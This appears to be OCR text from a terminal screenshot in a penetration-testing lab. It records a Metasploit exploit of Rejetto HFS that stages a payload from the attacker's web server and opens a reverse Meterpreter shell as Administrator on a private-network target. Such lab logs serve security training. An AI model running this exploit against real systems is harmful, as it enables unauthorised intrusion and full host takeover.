 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.26.158:49782 ) at 2022-03-24 18:34:21 +0530
getuid
[*] Meterpreter session 2 opened (10.10.80.2:4444 -> 10.4.26.158:49797 ) at 2022-03-24 18:37:49 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\OYUlS.vbs' on the target
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > help
Core Commands
Shell No. 1 HFS / — Mozilla Firef... 1 2 3 4 18:46